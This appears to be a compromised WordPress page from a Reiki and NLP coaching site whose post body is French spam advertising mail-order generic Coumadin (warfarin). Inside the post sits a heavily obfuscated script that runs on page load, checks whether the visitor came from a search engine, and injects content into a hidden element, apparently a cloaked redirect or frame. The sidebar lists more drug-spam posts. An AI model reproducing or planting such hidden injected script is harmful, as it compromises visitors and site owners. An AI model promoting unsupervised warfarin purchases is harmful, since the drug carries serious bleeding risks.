Générique 5 mg Coumadin Suède, Commander Générique Coumadin 5 mg Finlande, Acheter des Coumadin par mail, Achat Générique Warfarin Prix Le Moins Cher<br />
<br />
<a href="http://www.caminhosdabandalarga.org.br/?p=81078">www.caminhosdabandalarga.org.br</a><br /><a href="http://test.schlatow.org/?p=37447">test.schlatow.org</a><br />
<br />
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.2</span> étoiles, basé sur <span itemprop="reviewCount">349</span> commentaires.</span></p>
<p>QFEp0</p>
<div id="la20-809-5hk-3cuvy"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,48,56,57,53,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[23]+$[24]+$[13]+$[25]+$[24]+$[26]+$[13]+$[27]+$[18]+$[16]+$[13]+$[28]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[0]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+$[3]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[28]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[24]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
								</div>
		
			    <ul class="entry-footer">
	    		        <li class="addthis col-sm-8"><div class="add-this"></div></li>
	        	    </ul>
    	</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="http://www.yaswecan.com/en/author/admin/" rel="author">
					<img alt='' src='http://1.gravatar.com/avatar/1847c4da1247b84786b93258720995ac?s=200&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/1847c4da1247b84786b93258720995ac?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' />                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">admin</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:canale.erick@gmail.com"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    




            
  

                </div><!-- #content-main -->
        
        	
    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="qtranslate-3" class="sidebar-wrap clearfix widget_qtranslate"><ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li><a href="http://www.yaswecan.com/soutien-en-ligne-24-heures-acheter-des-warfarin/" class="qtrans_flag_es qtrans_flag_and_text" title="Español"><span>Español</span></a></li><li class="active"><a href="http://www.yaswecan.com/en/soutien-en-ligne-24-heures-acheter-des-warfarin/" class="qtrans_flag_en qtrans_flag_and_text" title="English"><span>English</span></a></li><li><a href="http://www.yaswecan.com/fr/soutien-en-ligne-24-heures-acheter-des-warfarin/" class="qtrans_flag_fr qtrans_flag_and_text" title="Français"><span>Français</span></a></li></ul><div class="qtrans_widget_end"></div></div><div id="text-3" class="sidebar-wrap clearfix widget_text">			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/YasmineYasWeCan" data-widget-id="354655649193422848">Tweets por @YasmineYasWeCan</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</div><div id="text-2" class="sidebar-wrap clearfix widget_text"><h3>Contact Me</h3>			<div class="textwidget">[contact_form]</div>
		</div><div id="categories-2" class="sidebar-wrap clearfix widget_categories"><h3>Categories</h3>		<ul>
				<li class="cat-item cat-item-5"><a href="http://www.yaswecan.com/en/category/coaching/">Coaching</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.yaswecan.com/en/category/pnl-programacion-neuro-linguistica/">PNL Programacion Neuro Linguistica</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.yaswecan.com/en/category/sin-categoria/">Sin categoría</a>
</li>
		</ul>
			</div>		<div id="recent-posts-2" class="sidebar-wrap clearfix widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
											<li>
					<a href="http://www.yaswecan.com/en/comprare-nootropil-00000000000000-generico-a-buon-mercato/">Comprare Nootropil                generico a buon mercato</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/en/micardis-hct-generico-durante-la-notte/">Micardis HCT generico durante la notte</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/en/acquista-clomipramine-genova/">Acquista Clomipramine Genova</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/en/dove-comprare-extra-super-p-force-a-napoli/">Dove Comprare Extra Super P-Force A Napoli</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/en/pillole-generiche-di-female-cialis/">Pillole generiche di Female Cialis</a>
									</li>
					</ul>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row">
    
        
        <div class="copyright-developer">
                            <div id="copyright">
                    <p>&copy; 2026 Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui.</p>                </div>
            
                            <div id="developer">
                    <p>
                                                Made with <i class="fa fa-heart"></i> by <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                    </p>

                                    </div>
                    </div>

                
    </div><!-- #footer -->


</div><!-- #container -->

		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='http://www.yaswecan.com/wp-content/plugins/async-social-sharing/assets/js/async-share.js?ver=1553856620'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>